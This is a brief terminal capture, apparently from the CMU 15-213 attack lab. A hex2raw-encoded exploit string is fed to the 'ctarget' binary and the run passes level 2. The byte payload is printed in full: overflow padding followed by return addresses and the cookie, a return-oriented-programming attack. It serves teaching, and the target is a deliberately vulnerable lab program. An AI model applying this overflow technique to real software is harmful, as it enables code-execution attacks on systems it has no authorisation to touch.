 (base) → target1 ./hex2raw < level4.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:2:41 41 41 41 41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
 41 1B 14 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 EC 17 40 00 00 00 00 00
(base) → target1